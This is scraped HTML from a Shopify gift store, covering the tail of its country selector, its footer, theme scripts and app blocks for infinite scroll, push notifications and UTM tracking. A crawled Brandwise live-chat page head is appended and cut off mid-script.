                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "91540ec3-d11c-43ba-999b-d0fd21349a63"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="271705604178"
  data-blog="null"
  data-search="null"
  data-template="&quot;collection&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : "118"</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.brandwise.ai/live-chat/shopify/28003598418?userKey=bw_1769759458581_sl526g9qa&currentTime=2026-01-30T07%3A50%3A58.581Z&ipAddress=18.226.222.190&city=Columbus&country=US&origin=shopify
body_size: 11380
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/c7245e43ff7474c2.css?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor"/><script src="/_next/static/chunks/8ec7c7c6-cf78e4c39235fa92.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/95143-3f795044fef5d4e8.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/main-app-448d1f81fc463b07.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/67839-affa4736d00431ac.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/app/(public-invite)/layout-69c6bb0e0d19ed59.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/app/(authenticated)/layout-9e8a4c40f5753ce5.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/83780-548e9d089db69763.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/23289-1033d37ada47143d.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/54918-5733d0fdbef59a61.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/a5ca56ec-55c322e2fd21a27e.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/47142-48b53a58f8427f4d.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/2626-a8282bb1ca913e7f.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/72184-cb26ade9fb3581ee.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/26582-798780cad0e6c6ee.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/14698-52fa1de5937ad839.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/65494-7418735c30e3f170.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/63630-ef634ce5bf9e36d2.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/98833-183d29a7aa0c959f.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-e602895d676edb50.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" async=""></script><link rel="preload" href="https://r.wdfl.co/rw.js" as="script"/><meta name="next-size-adjust" content=""/><title>Brandwise</title><meta name="description" content="Social engagement"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x21"/><link rel="icon" href="/brandwise-logo.svg"/><noscript><img height="1" width="1" style="display:none" alt="facebook" src="https://www.facebook.com/tr?id=913102260399166&amp;ev=PageView&amp;noscript=1"/></noscript><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js?dpl=dpl_AaeqzS3KPc53aBXwaa8T79MEXpor" noModule=""></script></head><body class="__className_f367f3"><div hidden=""><!--$--><!--/$--></div><!--$--><!--/$--><script>!function(){try{var 